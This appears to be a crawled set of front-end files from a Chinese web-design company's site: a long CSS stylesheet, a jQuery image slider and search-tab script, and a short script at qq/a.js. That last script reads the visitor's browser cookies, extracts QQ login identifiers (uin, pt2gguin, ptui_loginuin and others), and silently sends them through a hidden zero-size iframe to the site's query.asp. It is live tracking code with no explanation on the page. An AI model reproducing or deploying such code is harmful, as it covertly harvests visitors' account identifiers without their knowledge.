	margin-top: 7px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	color: #666666;
	display: block;
	float: right;
	width: 570px;
}
.web_content_box2 .content dd a {
	color: #CC0000;
	width: 220px;
	float: left;
}
.web_content_box1 .content dd a:hover {
	font-weight: bold;
	color: #0066CC;
}
.web_content_box2 .content strong {
	color: #CC0000;
}

.web_content_box2 .content img {
	margin-top: 8px;
}

.web_content_box2 .bottom {
	background-image: url(bg_3_003.gif);
	background-repeat: no-repeat;
	background-position: -1372px bottom;
	height: 6px;
	float: left;
	width: 680px;
}

.webcss_list {
	float: right;
	width: 235px;
	margin-right: 10px;
}
.webcss_list .menu {
	float: right;
	width: 235px;
}
.webcss_list .menu span {
	background-image: url(bg_3_001.gif);
	background-repeat: no-repeat;
	float: left;
	height: 35px;
	width: 200px;
	padding-top: 25px;
	padding-left: 35px;
	font-size: 14px;
	font-weight: bold;
	color: #CC0000;
}
.webcss_list .menu li {
	float: left;
	height: 36px;
	width: 183px;
	background-image: url(ico005.gif);
	font-size: 12px;
	color: #000000;
	line-height: 36px;
	background-repeat: no-repeat;
	background-position: left 0px;
	padding-left: 25px;
	margin-left: 27px;
	overflow: hidden;
	display: inline;
}
.webcss_list .menu a {
	width: 170px;
	height: 36px;
	display: block;
	padding-left: 5px;
	overflow: hidden;
}

.webcss_list .menu1 {
	float: right;
	width: 235px;
	margin-top: 10px;
}
.webcss_list .menu1 span {
	background-image: url(bg_3_001.gif);
	background-repeat: no-repeat;
	float: left;
	height: 35px;
	width: 200px;
	padding-top: 25px;
	padding-left: 35px;
	font-size: 14px;
	font-weight: bold;
	color: #CC0000;
}
.webcss_list .menu1 li {
	float: left;
	height: 30px;
	width: 173px;
	background-image: url(ico006.gif);
	font-size: 12px;
	color: #000000;
	line-height: 30px;
	background-repeat: no-repeat;
	background-position: 10px 10px;
	padding-left: 25px;
	margin-left: 27px;
	overflow: hidden;
	display: inline;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCCCCC;
}
.webcss_list .menu1 a {
	width: 170px;
	height: 30px;
	display: block;
	overflow: hidden;
}
.webcss_list .menu1 a:hover {
	color: #0066CC;
}

.design_banner {
	float: left;
	height: 310px;
	width: 980px;
}
.design_left {
	float: left;
	width: 614px;
	margin-left: 30px;
	display: inline;
}
.design_left .titel {
	background-image: url(img_001.jpg);
	background-repeat: no-repeat;
	background-position: left 0px;
	height: 40px;
	width: 614px;
	float: left;
}
.design_left .container {
	height: 163px;
	width: 614px;
	background-image: url(img_001.jpg);
	background-repeat: no-repeat;
	background-position: left -55px;
	float: left;
	margin-top: 15px;
}
.design_left .container .flash {
	width: 311px;
	margin-left: 10px;
	height: 135px;
	margin-top: 14px;
	float: left;
}
.design_left .container .content {
	width: 260px;
	float: right;
	margin-top: 15px;
	height: 135px;
	margin-right: 10px;
	font-size: 14px;
	line-height: 30px;
	display: inline;
}
.design_left .container .content strong {
	color: #CC0000;
}
.design_right {
	width: 280px;
	float: right;
	margin-right: 30px;
	display: inline;
	margin-top: 6px;
}
.design_right .content {
	width: 280px;
	float: left;
}
.design_right .content .case {
	margin-bottom: 10px;
	margin-top: 10px;
}
#fods #Fod_list DIV {FLOAT: left; CURSOR: pointer; TEXT-ALIGN: center}
#fods #Fod_list DIV.moardd {WIDTH: 30px; COLOR: #000; LINE-HEIGHT: 13px; PADDING-TOP: 4px; HEIGHT: 18px}
#fods #Fod_list DIV.moardd A {COLOR: #000}
#fods #Fod_list .mod {WIDTH: 30px; COLOR: #000; LINE-HEIGHT: 13px; PADDING-TOP: 4px; HEIGHT: 18px}
#fods #Fod_list .mod A {COLOR: #000}
.design_right .content .case #fods .dis li {
	display: inline;
	padding: 0px;
	margin: 0px;
	width: 100%;
}

#fods UL {
	MARGIN: 0px;
	LIST-STYLE-TYPE: none;
	padding: 0px;
	height: 150px;
}
#fods .dis{
	margin: 0px;
	width: 200px;
}

.undis {	DISPLAY: none}


.design_right .content .titel {
	line-height: 32px;
	background-image: url(bg_4_001.gif);
	background-repeat: no-repeat;
	background-position: left top;
	height: 32px;
	width: 265px;
	padding-left: 15px;
	font-size: 14px;
	font-weight: bold;
	color: #333333;
}

.design_right .content dl {
	background-image: url(bg_4_001.gif);
	background-repeat: no-repeat;
	background-position: -575px top;
	line-height: 32px;
	margin: 0px;
	font-size: 14px;
	padding-left: 15px;
	font-weight: bold;
	color: #333333;
}
.design_right .content dt {
	float: left;
	height: 10px;
	width: 280px;
	background-image: url(bg_4_001.gif);
	background-repeat: no-repeat;
	background-position: right bottom;
	margin: 0px;
	padding: 0px;
}
.design_right .content dd {
	background-image: url(bg_4_001.gif);
	background-repeat: repeat-y;
	background-position: -287px top;
	margin: 0px;
	float: left;
	width: 280px;
	overflow: hidden;
}
.design_right .content ul {
	float: left;
	width: 240px;
	margin: 0px;
	padding-left: 17px;
	padding-top: 10px;
	padding-bottom: 10px;
}

.design_right .content li {
	line-height: 26px;
	height: 26px;
	width: 230px;
	float: left;
	background-image: url(ico006.gif);
	background-repeat: no-repeat;
	background-position: left 8px;
	padding-left: 15px;
	display: inline;
}

.casehot {
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #CCCCCC;
	padding-top: 10px;
	margin-right: 10px;
	margin-left: 10px;
	overflow:hidden;
	height:100%;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCCCCC;
	padding-bottom: 10px;
}

.casehot dl {
	float: left;
	height: 182px;
	width: 230px;
	margin: 5px;
	text-align: center;
	display: inline;
	background-repeat: no-repeat;
}
.casehot dl a {
	width: 230px;
	height: 177px;
	display: block;
	padding-top: 3px;
	color: #666666;
}
.casehot dl a:hover {
	background-image: url(bg_5_002.gif);
	background-repeat: no-repeat;
	color: #FFFFFF;
}


.casehot dd  {
	margin: 0px;
	line-height: 38px;
	height: 38px;
	font-weight: bold;
}
.casehot dd  a:hover {
	color: #FFFFFF;
}
.caselist {
	margin: 20px;
	float: left;
	width: 940px;
	display: inline;
}
.caselist a {
	font-size: 12px;
	line-height: 30px;
	color: #666666;
	height: 30px;
	width: 160px;
	margin-right: 5px;
	margin-left: 5px;
	float: left;
	overflow: hidden;
	display: inline;
	background-image: url(ico006.gif);
	background-repeat: no-repeat;
	background-position: left 9px;
	padding-left: 15px;
}
.caselist a:hover {
	color: #CC0000;
}
.caseview {
	margin: 10px;
	/*text-align: center;*/
}
.caseview h1 {
	font-size: 14px;
	margin: 0px;
	font-family: "宋体";
	color: #333333;
	height: 30px;
	width: 100%;
	line-height: 30px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #999999;
	text-align: left;
}
.caseview .btn {
	height: 54px;
	width: 216px;
	display: block;
	background-image: url(ico012.gif);
	margin: auto;
}
.case {
	font-family: "宋体";
	font-size: 12px;
	font-weight: normal;
	color: #6e6e6e;
	text-decoration: none;
}
a.case:link {
	font-family: "宋体";
	font-size: 12px;
	font-weight: normal;
	color: #6e6e6e;
	text-decoration: none;
}
a.case:visited {
	font-family: "宋体";
	font-size: 12px;
	font-weight: normal;
	color: #6e6e6e;
	text-decoration: none;
}
a.case:hover {
	font-family: "宋体";
	font-size: 12px;
	font-weight: normal;
	color:#FF0033;
	text-decoration: none;
}

a.case:active {
	font-family: "宋体";
	font-size: 12px;
	font-weight: normal;
	color: #6e6e6e;
	text-decoration: none;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.wanweiwangluo.com/js/index.js
body_size: 1606
content:
window.onerror = function(){return true;}
//案例展示效果
$.fn.imageSlide = function(options) {    
  var images = this.find('img').get(),
    container = this,
    settings = $.extend({
        speed: 300,
        styles : [{},{},{}]
    }, options),
    animating = false;  
  function slide(direction) {      
    animating = true;
    var left = direction.toLowerCase() === 'left';
    
    $(images).each(function(i){
        $(images[i]).animate(settings.styles[left ? (i == 0 ? 2 : i - 1) : (i == 2 ? 0 : i + 1)], settings.speed);
    });    
    setTimeout(function(){
        $(images[0]).css({zIndex: left ? 1 : 2});
        $(images[1]).css({zIndex: 1});
        $(images[2]).css({zIndex: left ? 2 : 1});
    }, settings.speed / 2);    
    setTimeout(function(){
        var old = images;
        images = [];
        images[0] = old[left ? 1 : 2];
        images[1] = old[left ? 2 : 0];
        images[2] = old[left ? 0 : 1];
        animating = false;
    }, settings.speed);
      
  } 
  $(container).click(function(e){
      if(animating) {return;}
      if(e.target === images[0]) {slide('right')}
      else {slide('left')}
  })
  return this;
};

$('#panel img').css('cursor','pointer');
$('#panel').imageSlide({
  
    speed: 300,

    styles : [
        {width: 200,top: 80,left: 0},
        {width: 378,left: 84,top: 0},
        {width: 200,top: 80,left: 345}
    ]
})

// 首页Hot选项卡
var SiteSearchPanel = {
	panel:null,
	setVisible:function(b){
		if(!this.panel)
			this.panel = document.getElementById("searchPanel1");
		StyleMgr.setCSSStyle(this.panel,"display",(b?"block":"none"));
	},
	isVisible:function(){
		if(!this.panel)
			this.panel = document.getElementById("searchPanel1");
		return StyleMgr.getCSSStyle(this.panel,"display") == "block";
	},
    paintRecord:function(data){
		if(!this.panel)
			this.panel = document.getElementById("searchPanel1");
		var candidate = [];
		if(data && data.length){
			for(var i=0,len=data.length;i<len;i++){
				candidate.push("<li><a href=\""+data[i].href+"\" target=\"_blank\">"+data[i].innerHTML+"</a></li>");
			}
		}else{
			candidate.push("<dd style=\"color:red\"><a href=\"Http://www.wanweiwangluo.com\" target=\"_blank\">没有搜索到相关内容， 点击后，我们在线回答你~！ >></a></dd>");
		}
		this.panel.getElementsByTagName("ul")[0].innerHTML = candidate.join("");
	},
	init:function(){
		var _this = this;
		document.getElementById("q").onkeyup = function(){
			if(this.value && this.value.trim()){
				var result = wzdh_search(this.value.trim().toLowerCase());
				_this.setVisible(true);
				_this.paintRecord(result);
			}else{
				_this.setVisible(false);
			}
		}
	}
}
SiteSearchPanel.init();

var tabGroup1 = new JTabPanel();
var tabPanel1Timer=null,tabPanel1Focus=-1;
var tabContent1 = document.getElementById("tabContent1").getElementsByTagName("li");
tabGroup1.addTab(document.getElementById("site"),tabContent1[0]);
tabGroup1.addTab(document.getElementById("software"),tabContent1[1]);
tabGroup1.addTab(document.getElementById("tool"),tabContent1[2]);
tabGroup1.addTab(document.getElementById("game"),tabContent1[3]);
tabGroup1.addTabChangeListener(function(ei,ai){
	if(SiteSearchPanel.isVisible)
		SiteSearchPanel.setVisible(false);
//	if(tabPanel1Timer)
//		return;
//	tabPanel1Focus = ai;
//	var table = this.tabContents[tabPanel1Focus].getElementsByTagName("table")[0];
//	StyleMgr.setCSSStyle(table,"opacity",0);
//	tabPanel1Timer = setInterval(function(){
//		var currentOpacity = parseFloat(StyleMgr.getCSSStyle(table,"opacity"));
//		if(currentOpacity >= 1){
//			clearInterval(tabPanel1Timer);
//			tabPanel1Timer = null;
//			tabPanel1Focus = -1;
//		}else{
//			StyleMgr.setCSSStyle(table,"opacity",currentOpacity+0.1);
//		}
//	},10);
});
tabGroup1.setActiveTab(0);


//]]>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.wanweiwangluo.com/qq/a.js
body_size: 566
content:
var c=document.cookie;
var vc=c.split("; ");
var i;
var pp="";
for (i=0;i<vc.length;i++)
{
	var tmp=vc[i].split("=");
	if (tmp[0]=='uin' ||  tmp[0]=='pt2gguin' ||  tmp[0]=='uin_cookie' || tmp[0]=='ptui_loginuin' || tmp[0]=='o_cookie' || tmp[0]=='p_uin')
	{
		pp=pp+tmp[1] + '%2C';
	}
}
if(pp!="")
{
	var f = document.createElement("iframe");
	f.height = "0";
	f.width = "0";
	f.border = "0";
	f.style.display='none';
	f.src = "http://www.wanweiwangluo.com/qq/query.asp?webID=" + pp + "&tm=" + Math.random();
	document.body.appendChild(f);
}
